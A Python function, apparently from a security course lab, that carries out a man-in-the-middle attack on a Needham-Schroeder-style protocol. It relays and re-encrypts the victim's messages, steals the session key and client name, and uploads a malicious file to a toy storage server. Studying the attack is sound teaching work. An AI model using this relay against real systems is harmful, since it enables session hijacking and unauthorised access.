 def attack(conn):
    """(socket) -> (bytes, str) or NoneType
    Performs a man-in-the-middle attack between the client and Bob's storage
    Returns the session key and clients name if attack was successful,
    returns None.

    :conn: connection to the client (victim)
    """
    rsa_key = import_key('RsaKey.asc')
    message1 = conn.recv(1024)
    message1 = rsa.decrypt(rsa_key, message1)
    na, a = message1.split(',')
    address = (PKI_HOST, PKI_PORT)
    k_pb = get_public_key(address, 'server', NAME, rsa_key)
    k_pb = import_key(k_pb)
    message2 = rsa.encrypt(k_pb, message1)
    address2 = (SERVER_HOST, SERVER_PORT)
    with socket(AF_INET, SOCK_STREAM) as sock:
        sock.connect(address2)
        sock.sendall(message2)
        message3 = sock.recv(1024)
        conn.sendall(message3)
        message4 = conn.recv(1024)
        message4 = rsa.decrypt(rsa_key, message4)
        ssn_key, nb = message4.split(',')
        message5 = rsa.encrypt(k_pb, message4)
        sock.sendall(message5)
        client_name = a
        message6 = sock.recv(1024)
        message6 = str(message6, encoding='utf8')
        if int(message6) == RESP_VERIFIED:
            print("Adversary: I got in!")
            upload_bad_file(sock, ssn_key)
            return ssn_key, client_name
        else:
            print("Adversary: wtf...")
    print("Adversary: attack completed")